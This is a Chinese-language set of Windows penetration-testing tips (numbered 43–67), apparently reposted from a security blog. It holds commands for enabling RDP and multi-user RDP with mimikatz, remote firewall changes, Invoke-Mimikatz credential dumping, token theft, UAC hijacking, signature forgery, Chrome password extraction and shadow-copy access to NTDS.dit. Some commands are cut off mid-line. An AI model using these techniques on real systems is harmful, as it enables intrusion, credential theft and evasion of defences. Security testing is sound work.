如果保存为a.cs,那么需要加/out参数指定输出文件为TestDotNet.dll,这样程序集名称也默认为 TestDotNet(同源代码对应),否则,dll虽然能够被加载,但无法执行,参数如下:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:library /out:TestDotNet.dll a.cs

## Tips 43 使用net use远程连接的端口问题

使用net use远程连接,目标如果开启了NetBIOS over TCP/IP,那么:

目标同时开放139和445端口,系统优先使用445端口连接

目标禁用445端口,可使用139端口连接

目标如果禁用了NetBIOS over TCP/IP,那么:

目标禁用445端口,无法连接

# Tips 44 获得TrustedInstaller权限

启动服务TrustedInstaller,通过Token复制来获得TrustedInstaller权限

常用方法:

SelectMyParent

Invoke-TokenManipulation.ps1

incognito

参考:渗透技巧——Token窃取与利用

# Tips 45 3389远程连接

1、查询系统是否允许3389远程连接:

REG QUERY "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

#### 1表示关闭,0表示开启

#### 查看远程连接的端口:

REG QUERY "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

#### 2、本机开启3389远程连接的方法

方法1: 通过cmd

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 00000 REG ADD "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNu

方法2: 通过reg文件

内容如下:

Windows Registry Editor Version 5.00
[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]
"fDenyTSConnections"=dword:00000000
[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]
"PortNumber"=dword:00000d3d

导入注册表:

regedit /s a.reg

注:

修改连接端口重启后生效

补充

如果系统未配置过远程桌面服务,第一次开启时还需要添加防火墙规则,允许3389端口,命令如下:

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

#### 3、远程连接方法

kali使用3389远程连接:

rdesktop 192.168.1.1:3389

#### Windows:

mstsc.exe

非服务器版本的Windows系统,默认只允许一个账户登录

具体表现为:

远程登录时,使用与原系统相同的账户,原系统将被切换到登录界面

使用不同的账户,原系统桌面将弹框提示是否断开当前连接(30秒后默认选择同意) 解决方法:

使用mimikatz.exe,执行ts::multirdp允许多用户远程登录

能够实现不同帐户远程登录不冲突,原系统桌面不会弹框提示

当然,使用与原系统相同的账户,原系统还是会被切换到登录界面

# 注:

该方法在系统重启后失效,下次使用需要重新执行命令ts::multirdp

也可通过修改文件termsrv.dll实现永久修改

参考:《渗透技巧——Windows系统远程桌面的多用户登录》

## Tips 46 使用netsh修改远程系统的防火墙规则

远程系统需要允许Windows防火墙远程管理,开启命令如下:

netsh advfirewall set currentprofile settings remotemanagement enable

#### eg.

netsh -r 192.168.0.2 -u TEST\administrator -p domain123! advfirewall firewall add rule name="any" protocol=

参考:《域渗透——利用DCOM在远程系统执行程序》

#### Tips 47 劫持UAC

当弹出UAC提示框的时候,执行任意代码,可通过修改注册表劫持签名验证的功能,插入payload

参考:《Authenticode签名伪造——PE文件的签名伪造与签名验证劫持》

## Tips 48 PE文件的Authenticode签名伪造

通过修改注册表,能够给PE文件添加微软证书

参考:

《Authenticode签名伪造——PE文件的签名伪造与签名验证劫持》

《Authenticode签名伪造——针对文件类型的签名伪造》

## Tips 49 PE文件的Catalog签名伪造

构造Long UNC文件名,实现文件名欺骗,获得Catalog签名

参考:《Catalog签名伪造——Long UNC文件名欺骗》

# Tips 50 mklink

用于创建符号链接,可理解为快捷方式

创建目录c:\test\1,指向c:\temp,可使用以下操作:

(1) 使用/D参数命令创建一个链接:

mklink /D "c:\test\1" "c:\Temp"
(2) 使用/J参数命令创建一个联接:
mklink /J "c:\test\1" "c:\Temp"
差异:
使用/D参数创建的链接,文件属性多了"快捷方式"
使用/J不需要管理员权限
使用/D需要管理员权限
应用:
更改释放文件的路径

# Tips 51 powershell在执行脚本时传入参数

powershell -executionpolicy bypass -Command "Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -DumpCerts
powershell -executionpolicy bypass -Command "Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikat

#### Tips 52 dll注入方法

- 1、APC
- 参考:《通过APC实现DII注入——绕过Sysmon监控》
- 2, process hollowing
- 参考:《傀儡进程的实现与检测》
- 3、Process Doppelgänging
- 参考:《Process Doppelganging利用介绍》

# Tips 53 域内默认共享目录

\\<DOMAIN>\SYSVOL\<DOMAIN>\

所有域内主机都能访问,里面保存组策略相关数据,包含登录脚本配置文件等

参考:《域渗透——利用SYSVOL还原组策略中保存的密码》

## Tips 54 你的TeamViewer有可能被反控

如果你的TeamViewer版本为13.0.5058,不要随意连接未知的TeamViewer服务器,有可能被反控

参考:《TeamViewer 13.0.5058中的权限漏洞测试》

Tips 55 远程查看域控登录、注销相关的日志:

方法2:

(不推荐,直接下载文件太大)

获取域控文件:C:\Windows\System32\winevt\Logs\Security.evtx, 筛选事件4624/4623/4672

#### Tips 56 判断当前系统是否处在待机状态

锁屏状态下GetForegroundWindow()的函数返回值为NULL,非锁屏状态下GetForegroundWindow()的函数返回 值为一个非零的值

参考:

https://stackoverflow.com/questions/9563549/what-happens-behind-the-windows-lock-screen

Powershell脚本实现:

https://github.com/3gstudent/Writeup/blob/master/CheckStandby.ps1

Tips 57 获得当前系统用户无输入的时间

通过API GetIdleTime进行判断

c#实现:

https://www.codeproject.com/Articles/13384/Getting-the-user-idle-time-with-C

powershell脚本实现:

https://github.com/3gstudent/Writeup/blob/master/GetIdleTime.ps1

Tips 58 判断当前系统的屏保启动时间

判断是否开启屏保:

查找注册表HKEY\_CURRENT\_USER\Control Panel\Desktop,是否存在键值SCRNSAVE.EXE

REG QUERY "HKEY\_CURRENT\_USER\Control Panel\Desktop" /v SCRNSAVE.EXE

如果开启屏保,查看键值ScreenSaveTimeOut获得屏保启动时间(以秒为单位)

REG QUERY "HKEY\_CURRENT\_USER\Control Panel\Desktop" /v ScreenSaveTimeOut

Tips 59 隐藏指定进程的界面

通过API ShowWindowAsync改变窗口状态

通过powershell实现,脚本可参考:

https://github.com/3gstudent/Writeup/blob/master/HiddenProcess.ps1

## Tips 60 通过Powershell对Windows系统截屏

脚本下载地址:

https://gallery.technet.microsoft.com/scriptcenter/eeff544a-f690-4f6b-a586-11eea6fc5eb8/file/50729/1/Take-ScreenShot.ps1

# Tips 61 查看当前Windows系统已安装的程序

通过枚举注册表项HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall下所有 子健的DisplayName获取

注:

64位系统下32位程序的目录

为HKEY\_LOCAL\_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninst

powershell脚本实现的参考地址:

https://github.com/3gstudent/ListInstalledPrograms

# Tips 62 通过wmi获得当前系统的类型

wmic /NAMESPACE:"\\root\CIMV2" PATH Win32\_ComputerSystem get PCSystemType /FORMAT:list

| Value   | Meaning                                    |
|---------|--------------------------------------------|
| 0 (0x0) | Unspecified                                |
| 1 (0x1) | Desktop                                    |
| 2 (0x2) | Mobile                                     |
| 3 (0x3) | Workstation                                |
| 4 (0x4) | Enterprise Server                          |
| 5 (0x5) | Small Office and Home Office (SOHO) Server |
| 6 (0x6) | Appliance PC                               |
| 7 (0x7) | Performance Server                         |
| 8 (0x8) | Maximum                                    |
|         | CSDN @渗透测试老鸟-九青                            |

# Tips 63 导出Chrome浏览器保存的密码:

1、在线获取

方法1:

读取数据库文件%LocalAppData%\Google\Chrome\User Data\Default\Login Data,如果Chrome 浏览器正在运行,无法直接读取,需要先复制

在当前系统调用API CryptUnprotectData直接解密

方法2:

mimikatz

参考:《渗透技巧——导出Chrome浏览器中保存的密码》

#### 2、离线获取

使用Master Key,不需要获得用户明文密码

参考:《渗透技巧——利用Masterkey离线导出Chrome浏览器中保存的密码》

# Tips 64 通过ShadowCopy获得系统的历史文件

查询当前系统有无快照:

vssadmin list shadows

访问历史快照中的文件:

```
mklink /d c:\testvsc \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy15\
dir c:\testvsc
```

参考:《域渗透——获得域控服务器的NTDS.dit文件》

# Tips 65 命令行执行多条命令的方法

aa && bb

执行aa,成功后再执行bb

aa || bb

先执行aa,若执行成功则不再执行bb,若失败则再执行bb

aa & bb

先执行aa再执行bb,无论aa是否成功

# Tips 66 通过powershell发送邮件(包含附件)

两种方法,代码可参考:

https://github.com/3gstudent/SendMail-with-Attachments

# Tips 67 通过powershell读取注册表获得所有用户的远程桌面连接历史记录

默认读注册表只能获取当前已登录用户的注册表信息,可通过reg load加载配置单元获得未登录用户的注册表配置

代码可参考:

https://github.com/3gstudent/ListInstalledPrograms

参考:《渗透技巧——获得Windows系统的远程桌面连接历史记录》